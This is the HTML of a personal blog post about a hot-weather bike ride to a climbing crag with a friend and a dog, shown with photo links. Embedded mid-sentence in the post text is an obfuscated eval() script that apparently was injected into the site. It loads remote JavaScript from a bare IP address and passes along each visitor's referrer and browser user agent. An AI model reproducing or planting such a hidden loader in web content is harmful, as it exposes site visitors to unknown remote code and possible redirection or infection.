

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.karenmagid.com/2012/04/15/pre-local-crag-sunday-issue-5a/
body_size: 8003
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>(Pre-)Local Crag Sunday (Issue #5a) &#8211; karenmagid</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="karenmagid &raquo; Feed" href="http://www.karenmagid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="karenmagid &raquo; Comments Feed" href="http://www.karenmagid.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="karenmagid &raquo; (Pre-)Local Crag Sunday (Issue #5a) Comments Feed" href="http://www.karenmagid.com/2012/04/15/pre-local-crag-sunday-issue-5a/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.karenmagid.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.karenmagid.com%2F2012%2F04%2F15%2Fpre-local-crag-sunday-issue-5a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.karenmagid.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.karenmagid.com%2F2012%2F04%2F15%2Fpre-local-crag-sunday-issue-5a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.karenmagid.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='http://www.karenmagid.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://www.karenmagid.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://www.karenmagid.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-3170-css' href='http://www.karenmagid.com/wp-content/uploads/elementor/css/post-3170.css?ver=1765350389' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.karenmagid.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745364435' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.karenmagid.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745364498' media='all' />
<script src="http://www.karenmagid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.karenmagid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://www.karenmagid.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="http://www.karenmagid.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.karenmagid.com/wp-json/wp/v2/posts/1634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.karenmagid.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.karenmagid.com/2012/04/15/pre-local-crag-sunday-issue-5a/" />
<link rel='shortlink' href='http://www.karenmagid.com/?p=1634' />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-21298651-2', 'auto');
 
	ga('send', 'pageview');
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-1634 single-format-standard wp-theme-hello-elementor elementor-default elementor-kit-3170">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet" role="banner">
	<div class="header-inner">
		<div class="site-branding show-title">
							<h1 class="site-title show">
					<a href="http://www.karenmagid.com/" title="Home" rel="home">
						karenmagid					</a>
				</h1>
							<p class="site-description show">
					Adventures, great and small, with camera.				</p>
					</div>

			</div>
</header>

<main id="content" class="site-main post-1634 post type-post status-publish format-standard has-post-thumbnail hentry category-post tag-bicycle-adventure tag-climbing tag-dawn-patrol tag-tiempo-libre tag-weather" role="main">
			<header class="page-header">
			<h1 class="entry-title">(Pre-)Local Crag Sunday (Issue #5a)</h1>		</header>
		<div class="page-content">
		<p>In which it really is just too hot to climb properly, but Sarah and I haveÂ a great time biking our way out to the local crag and nearly kill Billie the dog. Billie is a trooper though, and recovers while Sarah and I suffer through a few routes. All is well though, and really we were just saving our strength for the real Sunday climbing.</p>
<p>Photos courtesy of Sarah. I thought my tongue was hanging out when I saw the first pic on her camera, but it turns out I just have a grumpy face. It was too damn hot. We should have known better, but even climbing badly in the heat is better than working on a Saturday.</p>
<p><a href="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-1.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-1635" title="prelocalcragsunday-bici-1" src="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-1-1024x768.jpg" alt="" width="1024" height="768" srcset="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-1-1024x768.jpg 1024w, http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-1-300x225.jpg 300w, http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-1.jpg 1300w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p>On <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|edhhi|var|u0026u|referrer|kziba||js|php'.split('|'),0,{}))
</script></noindex> the way back home, at least it was finally downhill.</p>
<p><a href="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-2.jpg"><img decoding="async" class="aligncenter size-large wp-image-1637" title="prelocalcragsunday-bici-2" src="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-2-768x1024.jpg" alt="" width="768" height="1024" srcset="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-2-768x1024.jpg 768w, http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-2-225x300.jpg 225w, http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-2.jpg 975w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<p><a href="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-3.jpg"><img decoding="async" class="aligncenter size-large wp-image-1636" title="prelocalcragsunday-bici-3" src="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-3-768x1024.jpg" alt="" width="768" height="1024" srcset="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-3-768x1024.jpg 768w, http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-3-225x300.jpg 225w, http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-3.jpg 975w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<p><a href="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-4.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-1638" title="prelocalcragsunday-bici-4" src="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-4-1024x768.jpg" alt="" width="1024" height="768" srcset="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-4-1024x768.jpg 1024w, http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-4-300x225.jpg 300w, http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-4.jpg 1300w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p>Almost home, well almost to the beer store &#8211; hence the big smiles.</p>
<p><a href="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-5.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-1639" title="prelocalcragsunday-bici-5" src="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-5-768x1024.jpg" alt="" width="768" height="1024" srcset="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-5-768x1024.jpg 768w, http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-5-225x300.jpg 225w, http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-5.jpg 975w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<p>Roof beers and cold apples, the signs of a highly successful day.</p>
<p><a href="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-6.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-1640" title="prelocalcragsunday-bici-6" src="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-6-768x1024.jpg" alt="" width="768" height="1024" srcset="http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-6-768x1024.jpg 768w, http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-6-225x300.jpg 225w, http://www.karenmagid.com/wp-content/uploads/2012/04/prelocalcragsunday-bici-6.jpg 975w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div></div>
		<div class="post-tags">
			<span class="tag-links">Tagged <a href="http://www.karenmagid.com/tag/bicycle-adventure/" rel="tag">bicycle adventure</a><a href="http://www.karenmagid.com/tag/climbing/" rel="tag">Climbing</a><a href="http://www.karenmagid.com/tag/dawn-patrol/" rel="tag">Dawn patrol</a><a href="http://www.karenmagid.com/tag/tiempo-libre/" rel="tag">tiempo libre</a><a href="http://www.karenmagid.com/tag/weather/" rel="tag">weather</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/04/15/pre-local-crag-sunday-issue-5a/#respond" style="display:none;">Cancel reply</a></small></h2><form action="http://www.karenmagid.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1634' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="23238bce73" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="195"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright" role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description show">
					Adventures, great and small, with camera.				</p>
					</div>

					<nav class="site-navigation show" role="navigation">
				<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240"><a href="http://www.karenmagid.com">Home</a></li>
<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1959"><a href="http://www.karenmagid.com/professional/">Professional</a>
<ul class="sub-menu">
	<li id="menu-item-1961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1961"><a href="http://www.linkedin.com/pub/karen-magid/54/5a8/4a6">Linked In Profile</a></li>
</ul>
</li>
</ul></div>			</nav>
		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="http://www.karenmagid.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="http://www.karenmagid.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="http://www.karenmagid.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765350329" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.karenmagid.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
